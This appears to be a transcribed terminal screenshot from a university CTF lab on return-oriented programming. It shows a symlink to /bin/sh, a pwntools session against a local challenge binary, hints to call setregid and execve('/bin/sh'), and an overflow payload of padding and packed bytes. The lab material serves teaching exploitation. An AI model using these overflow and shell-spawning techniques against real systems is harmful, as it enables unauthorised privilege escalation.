 red9057@blue9057-vm-ctf2 : ~/week5/rop-1-32
$ fg
vim a.py
[1]+  Stopped                 vim a.py
red9057@blue9057-vm-ctf2 : ~/week5/rop-1-32
$ ln -s /bin/sh 4
red9057@blue9057-vm-ctf2 : ~/week5/rop-1-32
$ ls -als
total 8156
   4 drwxrwxr-x  2 red9057 red9057    4096 Feb 13 11:07 ./
   4 drwxrwxr-x 13 red9057 red9057    4096 Feb 13 10:52 ../
   0 lrwxrwxrwx  1 red9057 red9057       7 Feb 13 11:07 4 -> /bin/sh*
   4 -rwxrwxr-x  1 red9057 red9057     893 Feb 13 11:07 a.py*
  12 -rw-r--r--  1 red9057 red9057   12288 Feb 13 11:07 .a.py.swp
8120 -rw-rw-rw-  1 root    root    8314880 Feb 13 11:02 core
   0 lrwxrwxrwx  1 red9057 red9057      30 Feb 13 10:52 flag -> /home/labs/week5/rop-1-32/flag
   4 -rw-------  1 red9057 red9057     215 Feb 13 11:06 .gdb_history
   0 lrwxrwxrwx  1 red9057 red9057      32 Feb 13 10:52 README -> /home/labs/week5/rop-1-32/README
   0 lrwxrwxrwx  1 red9057 red9057      34 Feb 13 10:52 rop-1-32 -> /home/labs/week5/rop-1-32/rop-1-32*
   0 lrwxrwxrwx  1 red9057 red9057      36 Feb 13 10:52 rop-1-32.c -> /home/labs/week5/rop-1-32/rop-1-32.c
   8 -rwxr-xr-x  1 red9057 red9057    7628 Feb 13 10:54 rop-1-3x*
[!] Could not find executable 'rop-1-3x' in $PATH, using './rop-1-3x' instead
[+] Starting local process './rop-1-3x': pid 7199
[*] running in new terminal: /usr/bin/gdb -q  "./rop-1-3x" 7199 -x "/tmp/pwnbfhWhN.gdb"
[+] Waiting for debugger: Done
[*] Switching to interactive mode
Please call setregid(gid, gid);
You can check the gid by running 'cat /etc/group'
For example, the gid of week5-50000-ok is 50000
And then call execve("/bin/sh", 0, 0)
Or you can use a symlink
Please type your name:
Hello AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA_EBZ\x86\
x0P
$
[*] Interrupted
[*] Stopped process './rop-1-3x' (pid 7199)
red9057@blue9057-vm-ctf2 : ~/week5/rop-1-32
$
[0] 0:python*                "blue9057-vm-ctf2" 11:08 13-Feb-23
Yeong Jin Jang